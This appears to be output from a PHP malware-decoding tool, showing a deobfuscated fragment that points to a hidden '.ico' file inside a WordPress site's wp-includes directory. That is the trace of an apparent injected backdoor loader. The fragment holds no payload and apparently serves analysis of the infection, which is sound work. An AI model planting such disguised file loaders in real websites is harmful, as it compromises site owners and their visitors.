
Decoded Output
download
<?
  /home/
150071
/domains/abjoves.es/html/wp-
includes/SimplePie/XML/.c0a27603.ico 
?>